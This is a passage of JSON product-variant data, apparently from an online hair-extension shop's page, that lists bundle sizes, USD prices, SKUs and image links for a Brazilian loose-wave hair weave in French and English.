lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699742883923","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"A1-0000083","title":"1 offre groupée \/ 16","untranslatedTitle":"1 Bundle Deal \/ 16"},{"price":{"amount":75.4,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699742916691","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"A1-0000084","title":"1 offre groupée \/ 18","untranslatedTitle":"1 Bundle Deal \/ 18"},{"price":{"amount":81.64,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699742949459","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"A1-0000085","title":"1 offre groupée \/ 20","untranslatedTitle":"1 Bundle Deal \/ 20"},{"price":{"amount":91.0,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699742982227","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"A1-0000086","title":"1 offre groupée \/ 22","untranslatedTitle":"1 Bundle Deal \/ 22"},{"price":{"amount":105.04,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743014995","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"A1-0000087","title":"1 offre groupée \/ 24","untranslatedTitle":"1 Bundle Deal \/ 24"},{"price":{"amount":112.06,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743047763","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"A1-0000088","title":"1 offre groupée \/ 26","untranslatedTitle":"1 Bundle Deal \/ 26"},{"price":{"amount":123.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743080531","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"A1-0000089","title":"1 offre groupée \/ 28","untranslatedTitle":"1 Bundle Deal \/ 28"},{"price":{"amount":152.1,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"41155138224211","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"A1-0000090","title":"1 Bundle Deal \/ 30","untranslatedTitle":"1 Bundle Deal \/ 30"},{"price":{"amount":91.03,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743113299","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 10 10","untranslatedTitle":"2 Bundles Deal \/ 10 10"},{"price":{"amount":96.86,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743146067","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 12 12","untranslatedTitle":"2 Bundles Deal \/ 12 12"},{"price":{"amount":108.54,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743178835","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 14 14","untranslatedTitle":"2 Bundles Deal \/ 14 14"},{"price":{"amount":120.2,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743211603","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 16 16","untranslatedTitle":"2 Bundles Deal \/ 16 16"},{"price":{"amount":134.8,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743244371","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 18 18","untranslatedTitle":"2 Bundles Deal \/ 18 18"},{"price":{"amount":146.46,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743277139","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 20 20","untranslatedTitle":"2 Bundles Deal \/ 20 20"},{"price":{"amount":155.8,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743309907","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 22 22","untranslatedTitle":"2 Bundles Deal \/ 22 22"},{"price":{"amount":176.22,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743342675","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 24 24","untranslatedTitle":"2 Bundles Deal \/ 24 24"},{"price":{"amount":190.81,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743375443","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 26 26","untranslatedTitle":"2 Bundles Deal \/ 26 26"},{"price":{"amount":208.32,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743408211","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 28 28","untranslatedTitle":"2 Bundles Deal \/ 28 28"},{"price":{"amount":93.94,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743440979","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 10 12","untranslatedTitle":"2 Bundles Deal \/ 10 12"},{"price":{"amount":102.7,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743473747","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 12 14","untranslatedTitle":"2 Bundles Deal \/ 12 14"},{"price":{"amount":114.37,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743506515","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 14 16","untranslatedTitle":"2 Bundles Deal \/ 14 16"},{"price":{"amount":127.5,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743539283","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 16 18","untranslatedTitle":"2 Bundles Deal \/ 16 18"},{"price":{"amount":140.63,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743572051","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 18 20","untranslatedTitle":"2 Bundles Deal \/ 18 20"},{"price":{"amount":151.13,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743604819","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 20 22","untranslatedTitle":"2 Bundles Deal \/ 20 22"},{"price":{"amount":166.01,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743637587","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 22 24","untranslatedTitle":"2 Bundles Deal \/ 22 24"},{"price":{"amount":183.52,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743670355","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 24 26","untranslatedTitle":"2 Bundles Deal \/ 24 26"},{"price":{"amount":199.56,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743703123","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 2 lots \/ 26 28","untranslatedTitle":"2 Bundles Deal \/ 26 28"},{"price":{"amount":115.64,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743735891","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 10 10 10","untranslatedTitle":"3 Bundles Deal \/ 10 10 10"},{"price":{"amount":124.22,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743768659","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 12 12 12","untranslatedTitle":"3 Bundles Deal \/ 12 12 12"},{"price":{"amount":141.39,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743801427","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 14 14 14","untranslatedTitle":"3 Bundles Deal \/ 14 14 14"},{"price":{"amount":158.57,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743834195","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 16 16 16","untranslatedTitle":"3 Bundles Deal \/ 16 16 16"},{"price":{"amount":180.03,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743866963","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 18 18 18","untranslatedTitle":"3 Bundles Deal \/ 18 18 18"},{"price":{"amount":197.2,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743899731","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 20 20 20","untranslatedTitle":"3 Bundles Deal \/ 20 20 20"},{"price":{"amount":210.94,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743932499","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 22 22 22","untranslatedTitle":"3 Bundles Deal \/ 22 22 22"},{"price":{"amount":241.0,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743965267","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 24 24 24","untranslatedTitle":"3 Bundles Deal \/ 24 24 24"},{"price":{"amount":262.46,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699743998035","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 26 26 26","untranslatedTitle":"3 Bundles Deal \/ 26 26 26"},{"price":{"amount":288.22,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744030803","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 28 28 28","untranslatedTitle":"3 Bundles Deal \/ 28 28 28"},{"price":{"amount":127.08,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744063571","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 10 12 14","untranslatedTitle":"3 Bundles Deal \/ 10 12 14"},{"price":{"amount":141.39,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744096339","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 12 14 16","untranslatedTitle":"3 Bundles Deal \/ 12 14 16"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744129107","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 14 16 18","untranslatedTitle":"3 Bundles Deal \/ 14 16 18"},{"price":{"amount":178.6,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744161875","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 16 18 20","untranslatedTitle":"3 Bundles Deal \/ 16 18 20"},{"price":{"amount":196.06,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges 